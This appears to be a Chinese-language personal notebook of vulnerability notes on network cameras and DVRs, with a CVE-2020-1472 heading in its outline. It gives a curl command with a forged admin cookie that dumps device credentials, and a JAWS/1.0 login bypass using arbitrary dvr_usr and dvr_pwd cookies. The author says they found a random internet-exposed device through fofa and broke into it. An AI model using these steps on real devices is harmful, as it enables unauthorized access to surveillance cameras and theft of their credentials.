 文件
大纲
cve-2020-1472域内提权漏洞.md
cve-2020-1472域内提权漏洞
介绍
摄像头.md
摄像头
摄像头
利用有两种方式。第一种是直接用curl命令获取帐密。
curl "http://ip:port/device.rsp?opt=user&cmd=list" -H "Cookie: uid=admin"
![image-20200220145757392](摄像头.assets/image-20200220145757392.png)
第二种是添加cookie，然后刷新访问，注意不要带login.rsp。另外要看监控画面需要安装插件。
![image-20200220150235066](摄像头.assets/image-20200220150235066.png)
![image-20200220150323351](摄像头.assets/image-20200220150323351.png)
2.2 JAWS登录绕过
公布时间：
影响版本：app="JAWS/1.0"
漏洞位置：
![image-20200220153731462](摄像头.assets/image-20200220153731462.png) ![image-20200220160326388](摄像头.asset
s/image-20200220160326388.png)
漏洞描述：上面这段代码比较短我还是很容易看懂的，判断cookie里面dvr_usr和dvr_pwd不为空就可以进入控制面板了，而且对内容无
要求。
修复建议：
漏洞复现：
2020年2月20日。fofa搜app="JAWS/1.0"，随便找的一个就成功了，感觉也挺容易的。
添加两条cookie，dvr_usr和dvr_pwd，值随意，添加后访问view2.html。
![image-20200220161019296](摄像头.assets/image-20200220161019296.png)
![image-20200220161721889](摄像头.assets/image-20200220161721889.png)
![image-20200220162108549](摄像头.assets/image-20200220162108549.png)
1450 词